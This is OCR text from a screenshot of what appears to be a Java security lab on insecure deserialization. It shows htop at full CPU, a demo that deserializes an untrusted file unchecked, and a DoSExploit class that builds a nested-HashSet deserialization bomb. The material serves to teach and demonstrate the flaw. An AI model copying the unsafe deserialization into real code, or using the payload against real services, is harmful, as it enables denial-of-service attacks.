 Sep 28 21:40
htop
0[|||| 2.6%] Tasks: 132, 544 thr, 231 kthr; 2 running
1[|| 1.3%] Load average: 0.37 0.20 0.13
2[||||||||||||||||||||||||||||||||||||||||||||||||||100.0%] Uptime: 04:57:53
3[||| 2.0%]
Mem[||||||||||||||||||||||||||||||||||||||||||||||||| 4.57G/15.6G]
Swp[ 0K/4.00G]
Main I/O
PID USER PRI NI VIRT RES SHR S CPU%▽MEM% TIME+ Command
9196 asinha 20 0 7400M 78568 21724 R 99.7 0.5 0:11.55 /home/asinha/.jdks/openjdk-23/bin/java -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=37165:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.enco
1951 root 20 0 1311M 42440 27008 S 0.7 0.3 0:46.75 containerd --config /run/snap.docker/containerd/containerd.toml --log-level error
F1Help F2Setup F3SearchF4FilterF5Tree F6SortByF7Nice -F8Nice +F9Kill F10Quit
ID insecure_deserilization main DemoDeserialization
insecure_deserilization > src > DemoDeserialization > main
Project
insecure_deserilization /mnt/pente
.idea
out
src
DemoDeserialization
DemoDeserializationV2
DemoSafeDeserialization
DemoSerialization
DemoSerializationV2
DoSExploit
SafeObjectInputStream
SuperUser
User
.gitignore
dos_serialized_object.ser
insecure_deserilization.iml
M↓ README.md
serialized_object.ser
serialized_object_v2.ser
External Libraries
Scratches and Consoles
DemoDeserialization.java
3 public class DemoDeserialization { ABHIJIT SINHA * 1
5 public static void main(String[] args) { ABHIJIT SINHA *
6 try {
7 // String file_name = "serialized_object.ser";
8 String file_name = "dos_serialized_object.ser";
9
10 FileInputStream fin = new FileInputStream(file_name);
11 ObjectInputStream oin = new ObjectInputStream(fin);
12
13 User user = (User) oin.readObject(); // actual deserialization process starts here
14 oin.close();
15 fin.close();
16 System.out.println("The object was read from " + file_name);
17 System.out.println(user);
18 System.out.println();
19
20 } catch (Exception e) {
21 e.printStackTrace();
22 }
23 }
24 }
User.java SuperUser.java DoSExploit.java DemoSerializationV2.java
5 public class DoSExploit { ABHIJIT SINHA 1
6 public static void main(String[] args) { ABHIJIT SINHA
7 try {
8 Set<Object> malicious_hashset = new HashSet<>();
9 Set<Object> s1 = malicious_hashset;
10 Set<Object> s2 = new HashSet<>();
11 for (int i = 0; i < 100; i++) {
12 Set<Object> t1 = new HashSet<>();
13 Set<Object> t2 = new HashSet<>();
14 t1.add("foo");
15 s1.add(t1);
16 s1.add(t2);
17 s2.add(t1);
18 s2.add(t2);
19 s1 = t1;
20 s2 = t2;
21 }
22
23 // serialize the malicious HashSet object
24 String file_name = "dos_serialized_object.ser";
25 FileOutputStream fout = new FileOutputStream(file_name);
26 ObjectOutputStream oout = new ObjectOutputStream(fout);
27 oout.writeObject(malicious_hashset);
28
29 } catch (Exception e) {
30 e.printStackTrace();
Run DemoDeserialization
/home/asinha/.jdks/openjdk-23/bin/java -javaagent:/home/asinha/Documents/idea-IU-242.23339.11/lib/idea_rt.jar=37165:/home/asinha/Documents/idea-IU-242.23339.11/bin -Dfile.encoding=UTF-8 -Dsun.stdout.encoding=UTF-8 -Dsun.stderr.encoding=UTF-8 -classpath /mnt/pentest/code_dev/java/insecure_
Performan